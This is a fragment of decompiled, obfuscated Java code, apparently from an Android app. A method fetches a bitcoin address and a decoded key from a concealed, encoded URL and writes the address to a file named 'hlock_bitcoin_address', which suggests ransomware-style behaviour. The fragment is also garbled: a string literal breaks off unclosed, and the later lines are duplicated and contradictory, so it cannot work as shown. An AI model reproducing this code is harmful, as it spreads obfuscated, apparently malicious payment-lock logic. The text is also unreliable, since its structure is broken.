 private void z() {
if (this.h.exists() && this.h.length() > 0) {
return;
}
try {
na0.a aVar = new na0.a();
TimeUnit timeUnit = TimeUnit.SECONDS;
aVar.b(10L, timeUnit).G(10L, timeUnit).H(10L, timeUnit);
ck0 i = aVar.a().u(new jj0.a().f(new String(la.a("GTCx6Wb8cDgqcM3EBB4CFabSAEdfknYByLh54YL2U9CcfVjLNKdJ"
if (i.a() != null) {
JSONObject jSONObject = new JSONObject(i.a().i());
this.e = jSONObject.getString("address");
this.m = la.a(jSONObject.getString("key"));
}
i.close();
} catch (Throwable th) {
th.printStackTrace();
}
try {
if (this.h.createNewFile()) {
FileOutputStream fileOutputStream = new FileOutputStream(this.h);
try {
new DataOutputStream(fileOutputStream).write(this.e.getBytes());
fileOutputStream.flush();
fileOutputStream.close();
} catch (Throwable th2) {
try {
fileOutputStream.close();
this.h = new File(file, "hlock_bitcoin_address");
this.h.delete();
FileInputStream fileInputStream = new FileInputStream(this.h);
byte[] bArr = new byte[(int) this.h.length()];
if (this.h.exists() && this.h.length() > 0) {
if (this.h.exists() && this.h.length() > 0) {
if (this.h.createNewFile()) {
FileOutputStream fileOutputStream = new FileOutputStream(this.h);